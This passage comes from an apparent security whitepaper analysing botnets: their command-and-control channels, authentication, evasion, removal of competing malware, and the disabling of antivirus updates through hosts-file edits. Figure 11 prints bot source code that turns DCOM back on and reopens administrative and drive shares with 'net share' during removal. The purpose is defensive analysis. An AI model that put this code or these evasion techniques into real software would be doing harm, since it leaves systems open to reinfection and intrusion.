| <b>CLEAR HOSTS FILE</b>                                                                                                                                                          |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>UPLOAD FTP:</b><br><b>FILE</b>                                                                                                                                                | <b>LOCAL</b><br>C.<br>FILENAME: | <b>FTP</b><br>LOGIN:      |     | <b>FTP</b><br>PASSWORD:     | <b>PERSONAL</b><br>COMMAND: |        |
| <b>UPLOAD HOSTS FILE:</b>                                                                                                                                                        |                                 |                           |     |                             |                             |        |

**Figure 9 - Web -based Command and Control - Command Interface** 

The cmd.php page shown in Figure 9 is an example of a web page used by bot herders to send commands to compromised systems within the botnet. These commands are entered into the page and, upon submission, a command file is created (cmd.txt). The compromised systems query for the cmd.txt file every 5 seconds and then perform any of the commands issued to them. Some of these commands direct bots to

- download and execute files from a URL
- execute shell commands
- adjust the storage location of screen captures and URL logs
- adjust the hosts file on the compromised system

### *P2P command and control*

 $\overline{a}$ 

Peer-to-peer (P2P) is another C&C architecture used by the attacker community to control botnets. The key feature of P2P as a command and control structure is that it has no real central server that can be shutdown to disable the botnet. Two of the more established pieces of botnet malware that have implemented this C&C structure include Phatbot<sup>15</sup> and Sinit.<sup>16</sup>

<sup>&</sup>lt;sup>15</sup> Technical analysis can be located at: http://www.lurhq.com/phatbot.html.

<sup>16</sup> Technical analysis can be located at: http://www.lurhq.com/sinit.html.Phatbot utilizes the Gnutella cache servers to establish its list of seed peers. The P2P protocol used on the compromised systems is a modified version of the  $WASTE<sup>T</sup>$ protocol. Sinit establishes its list of peers by randomly sending out packets and utilizes digitally signed code to ensure only specified files are executed.

## *DNS command and control*

While the command and control architectures listed above are the most prevalent, the attacker community will continue to adapt and look for new botnet communication channels. Dan Kaminsky demonstrated he could broadcast streaming radio over a covert channel located in DNS [2004 Lemos]. Another example that has been observed was a piece of malware that constructed a DNS-style name using a hard-coded domain name, which it then attempted to resolve using the gethostbyname() API. The DNS server authoritative for the queried domain responded with an answer that contained encoded information for the system. This made the C&C traffic look like legitimate DNS resolution traffic. The biggest advantage to using DNS as a C&C mechanism is that DNS is used by everyone and is permitted through the majority of firewalls. Even when a localized DNS server is used and DNS queries are blocked by the firewall, the local DNS sever could still forward queries to the authoritative server and the C&C traffic would still pass through the firewall.

## **Defending the botnet**

### **Preserving availability via DNS**

To maintain C&C server availability and prevent complete shutdown, attackers often configure malware to connect to a fully qualified domain name (FQDN) rather than an IP address. If an attacker uses an IP address, and that IP address is removed from the internet (routed to a blackhole or physically shutdown), the attacker will lose all control of his or her botnet. If an FQDN is used, both the IP address(s) and the FQDN would need to be removed before the attacker would lose total control of the botnet.

Attackers will either buy an FQDN (usually with a stolen credit card) or use one provided by dynamic DNS providers. Some dynamic DNS providers also offer free sub-domains. By utilizing multiple sub-domains, the attackers are able to hide their malicious activities. Some of these activities include load balancing requests, creating staging areas and implementing relays. Another advantage to using dynamic DNS providers is that they set their TTL value on their domains relatively low (five minutes or less), which means changes made to an FQDN take effect almost immediately with very minimal downtime. The attackers' abuse of dynamic DNS providers has given them greater flexibility in how they avoid detection and shutdown of their infrastructure.

### **Authentication**

<u>.</u>

Bot herders often employ password authentication in their bots to keep unauthorized users from controlling them. In the malware binaries, the password is sometimes stored in

 $17$  Additional information regarding WASTE can be located at: http://waste.sourceforge.net/.clear text, but increasingly, methods have been devised to prevent analysis and disclosure to would-be "jackers" and those in the IT security community. A common technique for protecting the password involves keeping it encoded, then encoding the password the user supplies just before the compare. A similar technique is to use a checksum value to represent the password and to calculate a checksum on the supplied password for comparison.

Other forms of authentication include

- IRC server and channel passwords
- verifying the username or domain of the would-be controller
- verifying IRC server name

#### **Modifying the command language**

Stealing botnets requires some knowledge about how to control the bots being stolen. Because a lot of bot code is reused, the commands and authentication mechanisms are becoming widely known. Additionally, there are well known bot communication signatures coded into intrusion detection systems (IDS), intrusion prevention systems (IPS), and other bots' packet capture filters that look for known bot commands. These are just a few of the reasons that some attackers modify the command and control language used by their bots.

For example, attackers commonly change the login command. In rbot, the default login command is login. An attacker could easily change this to nigol,<sup>18</sup> or something more obscure, raising the barriers to detection and control. Other command names can be modified just as easily, so even if a competitor acquired the passwords, he or she would still need detailed knowledge or packet captures of command sequences to control the botnet.

#### **Customized IRC daemons**

Like bot code, IRC daemons (IRCd) are publicly available and reused amongst the attacker community. Attackers can use out of the box configurations or customize the IRCd to meet their needs. Some commonly observed modifications include performance customizations that optimize them for running botnets by stripping out the overhead functionality necessary to run legitimate, full-service IRC networks. Other observed modifications that focus on secrecy and protecting the botnet include

- removing the /who, /list, and /stats commands
- adding alerts to the operator in the channel when any of the above commands are attempted
- hard coding the IRCd to report a low number of users, even though thousands may exist
- setting default channel modes to include:  $+i$ ,  $+p$ ,  $+s$ ,  $+t^{19}$

 $\overline{a}$  $18$  nigol – login typed backwards

 $19$  IRC option meanings (continued bottom of page 22):#### **SSL**

If clear-text bot communications are captured, the data may reveal the bot authentication information and commands used to control the bot. Rivals can use this information to take control of the bots, and IT security personnel can use it to remove bots from infected systems. Consequently, some attackers implement SSL encryption to protect the communications between the bot and the command and control system. Although SSLenabled bots have been observed in the wild, it is still a relatively rare protection mechanism due to the overhead involved in implementation and because many public IRC servers do not support SSL-encryption. Another reason SSL is not widely used is because it has not been a necessary feature to maintain a profitable botnet. If traffic capture begins to cut too deeply into profits, there is no doubt the use of network encryption will begin to rise.

#### **Securing the system**

After a bot is installed on a system, the attacker will want to secure it and remove other malware to keep others from stealing their newfound system and also to make sure system performance is not degraded by other running malware. To do this, some bot variants take steps to secure vulnerabilities in the system such as disabling DCOM or network shares.

A common technique for removing competing malware is to search for processes, registry entries, and files related to known malware and then try to disable or remove them from the system. The code in Figure 10 presents an example of this functionality.

 $+i$  – sets the channel to only accept requests to join from invited clients

<sup>+</sup>p – attempts to keep the channel secret by not showing it in /WHO, /NAMES or /LIST listings

<sup>+</sup>s – attempts to keep the channel secret by not showing it in /WHO, /NAMES or /LIST listings

<sup>+</sup>t – only channel ops my change the topic

**Figure 10 - Terminate Competing Malware.** 

The code in Figure 10 represents functionality found in an sdbot derivative, but very similar code is present in most bots, as well as other types of malware. The list of malicious program files is easily modified as new threats become more widespread or threaten the bot herders "asset." When this code is executed, it terminates any running processes having the names listed and attempts to delete the files associated with those processes. In this particular instance, the code continues to monitor for new instances of malware, checking for new processes every 1.5 seconds.

Many of the techniques used to secure the system can be used in reverse when the bots are commanded to remove themselves. This means that even after the bot malware is removed, the system can be left with open vulnerabilities that need to be secured toprevent future infections. Figure 11 shows sample code from a bot that un-secures the system as it is removing itself. The comment in the source code is "/// should unsecure system as remove bot to allow recycling  $//$ ," a clear indication that this is done to make future infections more likely.

| #ifdef WIN32<br>/// should unsecure system as remove bot to allow recycling //                                                                                                                                                                                                           |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| // Set EnableDCOM to "Y"<br>HKEY hkey=NULL; DWORD dwSize=128; char szDataBuf[128];<br>IRet=RegOpenKeyEx(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\OLE", 0, KEY_READ, hkey);<br>RegSetValueEx(hkey, "EnableDCOM", NULL, REG_SZ, (unsigned char*)szDataBuf, dwSize);<br>RegCloseKey(hkey); |
| // UnSecure Shares<br>Execute("net.exe", "net share $c\$ = $c:\$ \");<br>Execute("net.exe", "net share $d\mathcal{F}=d:\mathcal{N}$ ");<br>Execute("net.exe", "net share $e\$ = $e:\$ \");<br>Execute("net.exe", "net share ipc\$");<br>Execute("net.exe", "net share admin\$");         |
| // Delete Autostart<br>if(g_pMainCtrl->m_cBot.as_enabled.bValue)<br>g_pMainCtrl->m_clnstaller.RegStartDel(g_pMainCtrl->m_cBot.as_valname.sValue);<br>if(g_pMainCtrl->m_cBot.as_service.bValue)<br>ServiceDel(g_pMainCtrl->m_cBot.as_service_name.sValue);<br>#endif                      |

#### **Figure 11 - Un-securing the System on Bot Removal.**

#### **Disabling security applications and updates**

Bot malware includes functionality to disable a number of security mechanisms. Commonly targeted security applications include Windows XP built-in firewall and its anti-spyware technology, other manufacturers' anti-spyware tools, anti-virus applications, and security or management tools that may be used to detect, kill, or remove the bot malware from the system.

There are many ways to terminate or block access to these applications, but the most common approach includes walking the list of running processes, comparing them against a static list of process names known to be associated with the application types listed above, and terminating any matching processes. This is a simple technique, but it is still very effective. This process is similar to the method shown in Figure 10 used to terminate competing malware that might be installed on the system.

Disabling security updates can be done by blocking access to internet sites that the applications use for downloading updates and new signatures. Since the security software may require these updates to detect new malware, this may prevent tools like anti-virus from detecting the particular version of the bot the system is infected with even after a signature has been developed. A commonly used technique to cut off the application fromits update site is modifying the user's hosts file, inserting entries for the update site's domain names that point to  $127.0.0.1^{20}$  or to some other address of the attackers choosing. This keeps the IP address from properly resolving and effectively blocks the software from connecting and downloading updates. On Windows XP systems, the hosts file is stored in C:\Windows\System32\drivers\etc. Looking at this file for unusual entries may reveal information about whether a system is infected.

Attackers can also create another host's file in a separate location and then modify the system registry to make the system use the new host's file instead. This is useful because it hides the modifications from most users that would not know to look for an alternate host's file location.

#### **Binary obfuscation**

<u>.</u>

Binary obfuscation includes techniques like packing<sup>21</sup> the executable to make it difficult to reverse engineer or to pull valuable strings data from a captured bot binary. Some other forms of obfuscation commonly encountered involve encoding the strings used by the binary, such as passwords, C&C information, commands, etc. The bot code then executes a decode function just before the malware needs the obfuscated data, or it encodes the received data and then compares it to the encoded data. Attackers do this to prevent others from locating C&C information, authentication information, or other traffic that could be used to steal the bots from their herder.

Attackers are aware that some of this data can be recovered through runtime analysis, such as sniffing the network connection. To prevent revealing all of their secrets, bots can be coded to use a primary password or primary C&C system, but also have a secondary C&C network that only activates after a period of time has passed or if the primary is made unavailable. In this way, quick runtime techniques may only reveal the initial connection information but will leave the details of the backup network unknown.

Additional items commonly protected through obfuscation include a backdoor password that can be used by the original bot author to take over the bots. There are several precompiled bots that use configuration programs to set up the C&C architecture and authentication information. If the attacker configuring the bot doesn't have source code, he or she may be unable to see the backdoor passwords that will enable the original malware author to take over or "borrow" the bots.

These examples and others have been observed in the wild and utilize obfuscation to prevent or delay detection of their hidden functionality.

